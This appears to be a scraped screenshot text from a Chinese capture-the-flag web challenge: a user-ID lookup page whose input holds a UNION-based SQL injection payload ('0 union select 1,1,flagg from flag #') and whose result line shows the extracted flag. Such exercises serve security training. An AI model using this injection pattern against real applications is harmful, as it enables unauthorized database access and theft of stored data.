 文章精选
主页 投稿 反馈 关于我 管理面板
请输入要查询用户的id
用户ID 0 union select 1,1,flagg from flag #
查询
提示: ×
你查询的用户是：1 : flag{ec364d88-4198-4293-8642-f7945c50c1ed}